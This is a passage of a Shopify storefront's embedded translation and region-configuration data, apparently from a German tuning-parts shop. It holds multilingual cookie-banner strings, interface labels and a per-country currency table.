10.539063 17.191406 10.605469 16.90625 L 11.367188 14.21875 C 11.433594 13.960938 11.492188 13.71875 11.539063 13.488281 C 11.585938 13.257813 11.605469 13.046875 11.605469 12.855469 C 11.605469 12.515625 11.535156 12.273438 11.394531 12.140625 C 11.25 12.003906 10.980469 11.9375 10.582031 11.9375 C 10.386719 11.9375 10.183594 11.96875 9.976563 12.027344 C 9.769531 12.089844 9.59375 12.148438 9.445313 12.203125 L 9.648438 11.375 C 10.144531 11.171875 10.621094 11 11.078125 10.855469 C 11.53125 10.710938 11.964844 10.636719 12.367188 10.636719 C 13.097656 10.636719 13.664063 10.816406 14.058594 11.167969 C 14.453125 11.519531 14.652344 11.980469 14.652344 12.542969 C 14.652344 12.660156 14.640625 12.867188 14.613281 13.160156 C 14.585938 13.453125 14.535156 13.722656 14.460938 13.972656 L 13.703125 16.652344 C 13.640625 16.867188 13.585938 17.113281 13.535156 17.386719 C 13.488281 17.660156 13.464844 17.871094 13.464844 18.011719 C 13.464844 18.367188 13.542969 18.613281 13.703125 18.742188 C 13.859375 18.871094 14.136719 18.933594 14.53125 18.933594 C 14.714844 18.933594 14.921875 18.902344 15.15625 18.839844 C 15.386719 18.773438 15.554688 18.71875 15.660156 18.667969 Z M 15.324219 8.617188 C 14.972656 8.945313 14.546875 9.109375 14.050781 9.109375 C 13.554688 9.109375 13.125 8.945313 12.769531 8.617188 C 12.414063 8.289063 12.238281 7.890625 12.238281 7.425781 C 12.238281 6.960938 12.417969 6.558594 12.769531 6.226563 C 13.125 5.894531 13.554688 5.730469 14.050781 5.730469 C 14.546875 5.730469 14.972656 5.894531 15.324219 6.226563 C 15.679688 6.558594 15.855469 6.960938 15.855469 7.425781 C 15.855469 7.890625 15.679688 8.289063 15.324219 8.617188 Z \"></path></g></svg></a>","es":"Utilizamos cookies para ofrecerte el mejor servicio posible. 🍪<font style=\"vertical-align: inherit;\"><font style=\"vertical-align: inherit;\">&nbsp;&nbsp;&nbsp;</font></font><a href=\"/tools/privacy\" style=\"width:15px; height: 15px;\"><svg xmlns=\"http://www.w3.org/2000/svg\" xmlns:xlink=\"http://www.w3.org/1999/xlink\" viewBox=\"0 0 26 26\" version=\"1.1\" style=\"width: 15px; height: 15px;\"><g id=\"surface1\"><path fill=\"#ffffff\" d=\"M 13 1.1875 C 6.476563 1.1875 1.1875 6.476563 1.1875 13 C 1.1875 19.523438 6.476563 24.8125 13 24.8125 C 19.523438 24.8125 24.8125 19.523438 24.8125 13 C 24.8125 6.476563 19.523438 1.1875 13 1.1875 Z M 15.460938 19.496094 C 14.851563 19.734375 14.367188 19.917969 14.003906 20.042969 C 13.640625 20.167969 13.222656 20.230469 12.742188 20.230469 C 12.007813 20.230469 11.433594 20.050781 11.023438 19.691406 C 10.617188 19.335938 10.414063 18.878906 10.414063 18.324219 C 10.414063 18.109375 10.429688 17.890625 10.460938 17.667969 C 10.488281 17.441406 10.539063 17.191406 10.605469 16.90625 L 11.367188 14.21875 C 11.433594 13.960938 11.492188 13.71875 11.539063 13.488281 C 11.585938 13.257813 11.605469 13.046875 11.605469 12.855469 C 11.605469 12.515625 11.535156 12.273438 11.394531 12.140625 C 11.25 12.003906 10.980469 11.9375 10.582031 11.9375 C 10.386719 11.9375 10.183594 11.96875 9.976563 12.027344 C 9.769531 12.089844 9.59375 12.148438 9.445313 12.203125 L 9.648438 11.375 C 10.144531 11.171875 10.621094 11 11.078125 10.855469 C 11.53125 10.710938 11.964844 10.636719 12.367188 10.636719 C 13.097656 10.636719 13.664063 10.816406 14.058594 11.167969 C 14.453125 11.519531 14.652344 11.980469 14.652344 12.542969 C 14.652344 12.660156 14.640625 12.867188 14.613281 13.160156 C 14.585938 13.453125 14.535156 13.722656 14.460938 13.972656 L 13.703125 16.652344 C 13.640625 16.867188 13.585938 17.113281 13.535156 17.386719 C 13.488281 17.660156 13.464844 17.871094 13.464844 18.011719 C 13.464844 18.367188 13.542969 18.613281 13.703125 18.742188 C 13.859375 18.871094 14.136719 18.933594 14.53125 18.933594 C 14.714844 18.933594 14.921875 18.902344 15.15625 18.839844 C 15.386719 18.773438 15.554688 18.71875 15.660156 18.667969 Z M 15.324219 8.617188 C 14.972656 8.945313 14.546875 9.109375 14.050781 9.109375 C 13.554688 9.109375 13.125 8.945313 12.769531 8.617188 C 12.414063 8.289063 12.238281 7.890625 12.238281 7.425781 C 12.238281 6.960938 12.417969 6.558594 12.769531 6.226563 C 13.125 5.894531 13.554688 5.730469 14.050781 5.730469 C 14.546875 5.730469 14.972656 5.894531 15.324219 6.226563 C 15.679688 6.558594 15.855469 6.960938 15.855469 7.425781 C 15.855469 7.890625 15.679688 8.289063 15.324219 8.617188 Z \"></path></g></svg></a>","pt-PT":"Utilizamos cookies para lhe fornecer o melhor serviço possível. 🍪 &nbsp; <a href=\"/tools/privacy\" style=\"width:15px; height: 15px;\"><svg xmlns=\"http://www.w3.org/2000/svg\" xmlns:xlink=\"http://www.w3.org/1999/xlink\" viewBox=\"0 0 26 26\" version=\"1.1\" style=\"width: 15px; height: 15px;\"><g id=\"surface1\"><path fill=\"#ffffff\" d=\"M 13 1.1875 C 6.476563 1.1875 1.1875 6.476563 1.1875 13 C 1.1875 19.523438 6.476563 24.8125 13 24.8125 C 19.523438 24.8125 24.8125 19.523438 24.8125 13 C 24.8125 6.476563 19.523438 1.1875 13 1.1875 Z M 15.460938 19.496094 C 14.851563 19.734375 14.367188 19.917969 14.003906 20.042969 C 13.640625 20.167969 13.222656 20.230469 12.742188 20.230469 C 12.007813 20.230469 11.433594 20.050781 11.023438 19.691406 C 10.617188 19.335938 10.414063 18.878906 10.414063 18.324219 C 10.414063 18.109375 10.429688 17.890625 10.460938 17.667969 C 10.488281 17.441406 10.539063 17.191406 10.605469 16.90625 L 11.367188 14.21875 C 11.433594 13.960938 11.492188 13.71875 11.539063 13.488281 C 11.585938 13.257813 11.605469 13.046875 11.605469 12.855469 C 11.605469 12.515625 11.535156 12.273438 11.394531 12.140625 C 11.25 12.003906 10.980469 11.9375 10.582031 11.9375 C 10.386719 11.9375 10.183594 11.96875 9.976563 12.027344 C 9.769531 12.089844 9.59375 12.148438 9.445313 12.203125 L 9.648438 11.375 C 10.144531 11.171875 10.621094 11 11.078125 10.855469 C 11.53125 10.710938 11.964844 10.636719 12.367188 10.636719 C 13.097656 10.636719 13.664063 10.816406 14.058594 11.167969 C 14.453125 11.519531 14.652344 11.980469 14.652344 12.542969 C 14.652344 12.660156 14.640625 12.867188 14.613281 13.160156 C 14.585938 13.453125 14.535156 13.722656 14.460938 13.972656 L 13.703125 16.652344 C 13.640625 16.867188 13.585938 17.113281 13.535156 17.386719 C 13.488281 17.660156 13.464844 17.871094 13.464844 18.011719 C 13.464844 18.367188 13.542969 18.613281 13.703125 18.742188 C 13.859375 18.871094 14.136719 18.933594 14.53125 18.933594 C 14.714844 18.933594 14.921875 18.902344 15.15625 18.839844 C 15.386719 18.773438 15.554688 18.71875 15.660156 18.667969 Z M 15.324219 8.617188 C 14.972656 8.945313 14.546875 9.109375 14.050781 9.109375 C 13.554688 9.109375 13.125 8.945313 12.769531 8.617188 C 12.414063 8.289063 12.238281 7.890625 12.238281 7.425781 C 12.238281 6.960938 12.417969 6.558594 12.769531 6.226563 C 13.125 5.894531 13.554688 5.730469 14.050781 5.730469 C 14.546875 5.730469 14.972656 5.894531 15.324219 6.226563 C 15.679688 6.558594 15.855469 6.960938 15.855469 7.425781 C 15.855469 7.890625 15.679688 8.289063 15.324219 8.617188 Z \"></path></g></svg></a>","hu":"Sütiket használunk, hogy a lehető legjobb szolgáltatást nyújthassuk Önnek. 🍪<font style=\"vertical-align: inherit;\"><font style=\"vertical-align: inherit;\">&nbsp;&nbsp;&nbsp;</font></font><a href=\"/tools/privacy\" style=\"width:15px; height: 15px;\"><svg xmlns=\"http://www.w3.org/2000/svg\" xmlns:xlink=\"http://www.w3.org/1999/xlink\" viewBox=\"0 0 26 26\" version=\"1.1\" style=\"width: 15px; height: 15px;\"><g id=\"surface1\"><path fill=\"#ffffff\" d=\"M 13 1.1875 C 6.476563 1.1875 1.1875 6.476563 1.1875 13 C 1.1875 19.523438 6.476563 24.8125 13 24.8125 C 19.523438 24.8125 24.8125 19.523438 24.8125 13 C 24.8125 6.476563 19.523438 1.1875 13 1.1875 Z M 15.460938 19.496094 C 14.851563 19.734375 14.367188 19.917969 14.003906 20.042969 C 13.640625 20.167969 13.222656 20.230469 12.742188 20.230469 C 12.007813 20.230469 11.433594 20.050781 11.023438 19.691406 C 10.617188 19.335938 10.414063 18.878906 10.414063 18.324219 C 10.414063 18.109375 10.429688 17.890625 10.460938 17.667969 C 10.488281 17.441406 10.539063 17.191406 10.605469 16.90625 L 11.367188 14.21875 C 11.433594 13.960938 11.492188 13.71875 11.539063 13.488281 C 11.585938 13.257813 11.605469 13.046875 11.605469 12.855469 C 11.605469 12.515625 11.535156 12.273438 11.394531 12.140625 C 11.25 12.003906 10.980469 11.9375 10.582031 11.9375 C 10.386719 11.9375 10.183594 11.96875 9.976563 12.027344 C 9.769531 12.089844 9.59375 12.148438 9.445313 12.203125 L 9.648438 11.375 C 10.144531 11.171875 10.621094 11 11.078125 10.855469 C 11.53125 10.710938 11.964844 10.636719 12.367188 10.636719 C 13.097656 10.636719 13.664063 10.816406 14.058594 11.167969 C 14.453125 11.519531 14.652344 11.980469 14.652344 12.542969 C 14.652344 12.660156 14.640625 12.867188 14.613281 13.160156 C 14.585938 13.453125 14.535156 13.722656 14.460938 13.972656 L 13.703125 16.652344 C 13.640625 16.867188 13.585938 17.113281 13.535156 17.386719 C 13.488281 17.660156 13.464844 17.871094 13.464844 18.011719 C 13.464844 18.367188 13.542969 18.613281 13.703125 18.742188 C 13.859375 18.871094 14.136719 18.933594 14.53125 18.933594 C 14.714844 18.933594 14.921875 18.902344 15.15625 18.839844 C 15.386719 18.773438 15.554688 18.71875 15.660156 18.667969 Z M 15.324219 8.617188 C 14.972656 8.945313 14.546875 9.109375 14.050781 9.109375 C 13.554688 9.109375 13.125 8.945313 12.769531 8.617188 C 12.414063 8.289063 12.238281 7.890625 12.238281 7.425781 C 12.238281 6.960938 12.417969 6.558594 12.769531 6.226563 C 13.125 5.894531 13.554688 5.730469 14.050781 5.730469 C 14.546875 5.730469 14.972656 5.894531 15.324219 6.226563 C 15.679688 6.558594 15.855469 6.960938 15.855469 7.425781 C 15.855469 7.890625 15.679688 8.289063 15.324219 8.617188 Z \"></path></g></svg></a>","hr":"Koristimo kolačiće kako bismo vam ponudili najbolju moguću uslugu. 🍪 &nbsp; <a href=\"/tools/privacy\" style=\"width:15px; height: 15px;\"><svg xmlns=\"http://www.w3.org/2000/svg\" xmlns:xlink=\"http://www.w3.org/1999/xlink\" viewBox=\"0 0 26 26\" version=\"1.1\" style=\"width: 15px; height: 15px;\"><g id=\"surface1\"><path fill=\"#ffffff\" d=\"M 13 1.1875 C 6.476563 1.1875 1.1875 6.476563 1.1875 13 C 1.1875 19.523438 6.476563 24.8125 13 24.8125 C 19.523438 24.8125 24.8125 19.523438 24.8125 13 C 24.8125 6.476563 19.523438 1.1875 13 1.1875 Z M 15.460938 19.496094 C 14.851563 19.734375 14.367188 19.917969 14.003906 20.042969 C 13.640625 20.167969 13.222656 20.230469 12.742188 20.230469 C 12.007813 20.230469 11.433594 20.050781 11.023438 19.691406 C 10.617188 19.335938 10.414063 18.878906 10.414063 18.324219 C 10.414063 18.109375 10.429688 17.890625 10.460938 17.667969 C 10.488281 17.441406 10.539063 17.191406 10.605469 16.90625 L 11.367188 14.21875 C 11.433594 13.960938 11.492188 13.71875 11.539063 13.488281 C 11.585938 13.257813 11.605469 13.046875 11.605469 12.855469 C 11.605469 12.515625 11.535156 12.273438 11.394531 12.140625 C 11.25 12.003906 10.980469 11.9375 10.582031 11.9375 C 10.386719 11.9375 10.183594 11.96875 9.976563 12.027344 C 9.769531 12.089844 9.59375 12.148438 9.445313 12.203125 L 9.648438 11.375 C 10.144531 11.171875 10.621094 11 11.078125 10.855469 C 11.53125 10.710938 11.964844 10.636719 12.367188 10.636719 C 13.097656 10.636719 13.664063 10.816406 14.058594 11.167969 C 14.453125 11.519531 14.652344 11.980469 14.652344 12.542969 C 14.652344 12.660156 14.640625 12.867188 14.613281 13.160156 C 14.585938 13.453125 14.535156 13.722656 14.460938 13.972656 L 13.703125 16.652344 C 13.640625 16.867188 13.585938 17.113281 13.535156 17.386719 C 13.488281 17.660156 13.464844 17.871094 13.464844 18.011719 C 13.464844 18.367188 13.542969 18.613281 13.703125 18.742188 C 13.859375 18.871094 14.136719 18.933594 14.53125 18.933594 C 14.714844 18.933594 14.921875 18.902344 15.15625 18.839844 C 15.386719 18.773438 15.554688 18.71875 15.660156 18.667969 Z M 15.324219 8.617188 C 14.972656 8.945313 14.546875 9.109375 14.050781 9.109375 C 13.554688 9.109375 13.125 8.945313 12.769531 8.617188 C 12.414063 8.289063 12.238281 7.890625 12.238281 7.425781 C 12.238281 6.960938 12.417969 6.558594 12.769531 6.226563 C 13.125 5.894531 13.554688 5.730469 14.050781 5.730469 C 14.546875 5.730469 14.972656 5.894531 15.324219 6.226563 C 15.679688 6.558594 15.855469 6.960938 15.855469 7.425781 C 15.855469 7.890625 15.679688 8.289063 15.324219 8.617188 Z \"></path></g></svg></a>"}},{"base_text":"envío_local","published_trans_text":{"es":"local_shipping"}},{"base_text":"Akzeptieren","published_trans_text":{"en":"Accept","nl":"Accepteer","it":"Accettare","hr":"Prihvatiti"}},{"base_text":"(xxxx recenzí)","published_trans_text":{"cs":"(900+ recenzí)"}},{"base_text":"storefront","published_trans_text":{"nl":"<font style=\"vertical-align: inherit;\"><font style=\"vertical-align: inherit;\">\n  <span style=\"color: rgb(26, 26, 26); font-family: -apple-system, \"system-ui\", \"San Francisco\", Roboto, \"Segoe UI\", \"Helvetica Neue\", sans-serif; font-size: 14px; font-style: normal; font-variant-ligatures: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: left; text-indent: 0px; text-transform: none; widows: 2; word-spacing: 0px; -webkit-text-stroke-width: 0px; white-space: normal; background-color: rgb(255, 255, 255); text-decoration-thickness: initial; text-decoration-style: initial; text-decoration-color: initial; display: inline !important; float: none;\">storefront</span>\n</font></font>","pl":"storefront","fr":"storefront","it":"storefront","es":"storefront"}},{"base_text":"Wir verwenden Cookies, um Ihnen den Bestmöglichsten Service zu bieten. 🍪 <a aria-label=\"learn more about cookies\" role=\"button\" tabindex=\"0\" class=\"cc-link\" href=\"https://tuningislife.de/pages/datenschutzerklarung\" rel=\"noopener noreferrer nofollow\" target=\"_blank\">Mehr</a>","published_trans_text":{"es":"Utilizamos cookies para ofrecerle el mejor servicio posible. 🍪 <a aria-label=\"learn more about cookies\" role=\"button\" tabindex=\"0\" class=\"cc-link\" href=\"https://tuningislife.de/pages/datenschutzerklarung\" rel=\"noopener noreferrer nofollow\" target=\"_blank\">Mehr</a>","nl":"We gebruiken cookies om je de best mogelijke service te bieden. 🍪 <a aria-label=\"learn more about cookies\" role=\"button\" tabindex=\"0\" class=\"cc-link\" href=\"https://tuningislife.de/pages/datenschutzerklarung\" rel=\"noopener noreferrer nofollow\" target=\"_blank\">Mehr</a>","pt-PT":"Utilizamos cookies para lhe oferecer o melhor serviço possível 🍪 <a aria-label=\"learn more about cookies\" role=\"button\" tabindex=\"0\" class=\"cc-link\" href=\"https://tuningislife.de/pages/datenschutzerklarung\" rel=\"noopener noreferrer nofollow\" target=\"_blank\">Mehr</a>","hr":"Koristimo kolačiće kako bismo vam ponudili najbolju moguću uslugu. 🍪 <a aria-label=\"learn more about cookies\" role=\"button\" tabindex=\"0\" class=\"cc-link\" href=\"https://tuningislife.de/pages/datenschutzerklarung\" rel=\"noopener noreferrer nofollow\" target=\"_blank\">Mehr</a>","cs":"Používáme soubory cookie, abychom vám mohli poskytnout co nejlepší služby<font style=\"vertical-align: inherit;\"><font style=\"vertical-align: inherit;\">. 🍪</font></font><a aria-label=\"dozvědět se více o cookies\" role=\"button\" tabindex=\"0\" class=\"cc-link\" href=\"https://tuningislife.de/pages/datenschutzerklarung\" rel=\"noopener noreferrer nofollow\" target=\"_blank\"><font style=\"vertical-align: inherit;\"><font style=\"vertical-align: inherit;\">Více</font></font></a>"}},{"base_text":"(xxxx Reviews)","published_trans_text":{"en":"(900+ Reviews)","pl":"(900+ Recenzje)","fr":"<font style=\"vertical-align: inherit;\"><font style=\"vertical-align: inherit;\"> (Avis 900+)</font></font>","pt-PT":"(900+ Avaliações)"}},{"base_text":"redeem","published_trans_text":{"cs":"<span class=\"notranslate\">redeem</span>","es":"<span class=\"notranslate\">redeem</span>","pl":"<span class=\"notranslate\">redeem</span>","it":"<span class=\"notranslate\">redeem</span>","fr":"<span class=\"notranslate\">redeem</span>","en":"<span class=\"notranslate\">redeem</span>","nl":"<span class=\"notranslate\">redeem</span>","pt-PT":"<span class=\"notranslate\">redeem</span>","hu":"<span class=\"notranslate\">redeem</span>","hr":"<span class=\"notranslate\">redeem</span>"}},{"base_text":"Farben - Jet Black","published_trans_text":{"en":"Color- Jet Black"}},{"base_text":"Einverstanden","published_trans_text":{"es":"De acuerdo","nl":"Akkoord","pt-PT":"De acordo","hr":"dogovoreno","cs":"Souhlasím"}},{"base_text":"Jet Black<span class=\"visually-hidden\">Variant uitverkocht of niet beschikbaar</span>","published_trans_text":{"nl":"<font style=\"vertical-align: inherit;\"><font style=\"vertical-align: inherit;\">\n        Gitzwart</font></font><span class=\"visually-hidden\">Variant uitverkocht of niet beschikbaar</span>"}},{"base_text":"lokale_verzending","published_trans_text":{"nl":"local_shipping"}},{"base_text":"check_circle","published_trans_text":{"pl":"check_circle","it":"check_circle"}},{"base_text":"Wir verwenden Cookies, um Ihnen den Bestmöglichsten Service zu bieten. 🍪","published_trans_text":{"en":"We use cookies to provide you with the best possible service. 🍪","nl":"We use cookies to provide you with the best possible service. 🍪","it":"Utilizziamo i cookie per fornirvi il miglior servizio possibile. 🍪"}},{"base_text":"add_shopping_cart","published_trans_text":{"nl":"add_shopping_cart"}},{"base_text":"star","published_trans_text":{"cs":"<span style=\"color: rgb(26, 26, 26); font-family: -apple-system, ;\" system-ui\",=\"\" \"san=\"\" francisco\",=\"\" roboto,=\"\" \"segoe=\"\" ui\",=\"\" \"helvetica=\"\" neue\",=\"\" sans-serif;=\"\" font-size:=\"\" 14px;=\"\" font-style:=\"\" normal;=\"\" font-variant-ligatures:=\"\" font-variant-caps:=\"\" font-weight:=\"\" 400;=\"\" letter-spacing:=\"\" orphans:=\"\" 2;=\"\" text-align:=\"\" left;=\"\" text-indent:=\"\" 0px;=\"\" text-transform:=\"\" none;=\"\" widows:=\"\" word-spacing:=\"\" -webkit-text-stroke-width:=\"\" white-space:=\"\" background-color:=\"\" rgb(255,=\"\" 255,=\"\" 255);=\"\" text-decoration-thickness:=\"\" initial;=\"\" text-decoration-style:=\"\" text-decoration-color:=\"\" display:=\"\" inline=\"\" !important;=\"\" float:=\"\" none;\"=\"\"></span>","es":"star","pl":"star","fr":"star","it":"star"}},{"base_text":"add_shopping_cart","published_trans_text":{"cs":"<span class=\"notranslate\">add_shopping_cart</span>","es":"<span class=\"notranslate\">add_shopping_cart</span>","pl":"<span class=\"notranslate\">add_shopping_cart</span>","it":"<span class=\"notranslate\">add_shopping_cart</span>","fr":"<span class=\"notranslate\">add_shopping_cart</span>","en":"<span class=\"notranslate\">add_shopping_cart</span>","nl":"<span class=\"notranslate\">add_shopping_cart</span>","pt-PT":"<span class=\"notranslate\">add_shopping_cart</span>","hu":"<span class=\"notranslate\">add_shopping_cart</span>","hr":"<span class=\"notranslate\">add_shopping_cart</span>"}},{"base_text":"local_laundry_service","published_trans_text":{"nl":"<span style=\"color: rgb(26, 26, 26); font-family: -apple-system, \"system-ui\", \"San Francisco\", Roboto, \"Segoe UI\", \"Helvetica Neue\", sans-serif; font-size: 14px; font-style: normal; font-variant-ligatures: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: left; text-indent: 0px; text-transform: none; widows: 2; word-spacing: 0px; -webkit-text-stroke-width: 0px; white-space: normal; background-color: rgb(255, 255, 255); text-decoration-thickness: initial; text-decoration-style: initial; text-decoration-color: initial; display: inline !important; float: none;\">local_laundry_service</span>","pl":"local_laundry_service","fr":"local_laundry_service","it":"local_laundry_service"}},{"base_text":"Ok","published_trans_text":{"cs":"rozumí","es":"entendido","pl":"rozumiany","it":"compreso","fr":"compris","nl":"begrepen"}},{"base_text":"laundry","published_trans_text":{"cs":"<span style=\"color: rgb(26, 26, 26); font-family: -apple-system, \"system-ui\", \"San Francisco\", Roboto, \"Segoe UI\", \"Helvetica Neue\", sans-serif; font-size: 14px; font-style: normal; font-variant-ligatures: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: left; text-indent: 0px; text-transform: none; widows: 2; word-spacing: 0px; -webkit-text-stroke-width: 0px; white-space: normal; background-color: rgb(255, 255, 255); text-decoration-thickness: initial; text-decoration-style: initial; text-decoration-color: initial; display: inline !important; float: none;\">laundry</span>","nl":"<font style=\"vertical-align: inherit;\"><font style=\"vertical-align: inherit;\">\n \n</font></font>","pl":"laundry","fr":"laundry","it":"laundry"}},{"base_text":"_&nbsp;<span_style>storefront</span_style>","published_trans_text":{"nl":"_storefront"}}];

<!-- BEGIN app snippet: ve_translation_data_parts -->









<!-- END app snippet -->


  var tmsBasicTransLanguageData = {"pt-PT":false,"hr":false,"hu":false,"sv":false,"nl":false,"it":false,"fr":false,"cs":false,"en":false,"pl":false,"es":false};



  var tmsAutoCoverageLanguageData = {"pt-PT":true,"hr":false,"hu":true,"sv":false,"nl":true,"it":true,"fr":true,"cs":true,"en":true,"pl":true,"es":true};



  var tmsRegionData = {"NI":{"region_name":"Nicaragua","region_code":"NI","currency_code":"NIO","currency_symbol":"C$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"CW":{"region_name":"Curaçao","region_code":"CW","currency_code":"ANG","currency_symbol":"ƒ","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"GD":{"region_name":"Grenada","region_code":"GD","currency_code":"XCD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"AW":{"region_name":"Aruba","region_code":"AW","currency_code":"AWG","currency_symbol":"Afl","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"BM":{"region_name":"Bermuda","region_code":"BM","currency_code":"USD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"RS":{"region_name":"Serbia","region_code":"RS","currency_code":"RSD","currency_symbol":"","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"NO":{"region_name":"Norway","region_code":"NO","currency_code":"NOK","currency_symbol":"kr","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"after","currency_format":"amount_with_comma_separator","primary":false,"is_tms_managed":false},"PE":{"region_name":"Peru","region_code":"PE","currency_code":"PEN","currency_symbol":"S/.","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"GS":{"region_name":"South Georgia & South Sandwich Islands","region_code":"GS","currency_code":"GBP","currency_symbol":"£","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"IT":{"region_name":"Italy","region_code":"IT","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","primary":false,"is_tms_managed":false},"GR":{"region_name":"Greece","region_code":"GR","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","primary":false,"is_tms_managed":false},"CA":{"region_name":"Canada","region_code":"CA","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"CO":{"region_name":"Colombia","region_code":"CO","currency_code":"COP","currency_symbol":"$","shopify_payment":false,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","primary":false,"is_tms_managed":true},"UY":{"region_name":"Uruguay","region_code":"UY","currency_code":"UYU","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","primary":false,"is_tms_managed":false},"VE":{"region_name":"Venezuela","region_code":"VE","currency_code":"USD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"CZ":{"region_name":"Czechia","region_code":"CZ","currency_code":"CZK","currency_symbol":"Kč","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"after","currency_format":"amount_with_comma_separator","primary":false,"is_tms_managed":false},"GB":{"region_name":"United Kingdom","region_code":"GB","currency_code":"GBP","currency_symbol":"£","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"SK":{"region_name":"Slovakia","region_code":"SK","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","primary":false,"is_tms_managed":false},"PY":{"region_name":"Paraguay","region_code":"PY","currency_code":"PYG","currency_symbol":"Gs.","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_no_decimals_with_comma_separator","primary":false,"is_tms_managed":false},"SR":{"region_name":"Suriname","region_code":"SR","currency_code":"SRD","currency_symbol":"$","shopify_payment":false,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","primary":false,"is_tms_managed":true},"TR":{"region_name":"Türkiye","region_code":"TR","currency_code":"TRY","currency_symbol":"TL","shopify_payment":false,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"after","currency_format":"amount","primary":false,"is_tms_managed":true},"UA":{"region_name":"Ukraine","region_code":"UA","currency_code":"UAH","currency_symbol":"₴","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"VA":{"region_name":"Vatican City","region_code":"VA","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","primary":false,"is_tms_managed":false},"BY":{"region_name":"Belarus","region_code":"BY","currency_code":"BYN","currency_symbol":"Br","shopify_payment":false,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","primary":false,"is_tms_managed":true},"FI":{"region_name":"Finland","region_code":"FI","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","primary":false,"i